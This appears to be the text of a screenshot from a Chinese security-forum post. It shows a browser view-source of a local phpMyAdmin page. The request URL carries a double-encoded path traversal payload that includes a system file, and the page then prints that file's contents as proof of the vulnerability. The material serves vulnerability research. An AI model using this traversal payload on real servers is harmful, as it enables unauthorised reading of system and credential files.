 view-source:http://127.0.0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../windows/wininit.ini
最常访问 火狐官方站点 常用网址
413 <span class="action profiling">
414 性能分析
415 </span>
416 <span class="action bookmark">
417 书签
418 </span>
419 <span class="text failed">
420 查询失败
421 </span>
422 <span class="text targetdb">
423 数据库
424 </span>
425 <span class="text query_time">
426 查询时间
427 </span>
428 </div>
429 </div>
430 </div> <!-- #console end -->
431 </div> <!-- #console_container end -->
432 <div id="page_content">[Rename]
433 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\APPLIC~1.DLL
434 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\CityHash.dll
435 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\inetc.dll
436 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\INVOKE~1.DLL
437 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\LITEFI~1.DLL
438 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\MYDOWN~1.DLL
439 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\nsExec.dll
440 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\SERVIC~1.DLL
441 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\SHELLL~1.DLL
442 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\UAC.dll
443 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\UserInfo.dll
444 NUL=C:\Users\daige\AppData\Local\Temp\nsc704B.tmp\
445 </div><div id="selflink" class="print_ignore"><a href="index.php?db=&amp;table=&amp;server=1&amp;target=db_sql.php%253f
446 var debugSQLInfo = 'null';
447 AJAX.scriptHandler;
448 $(function() {});
449 // ]]></script></body></html>
先知社区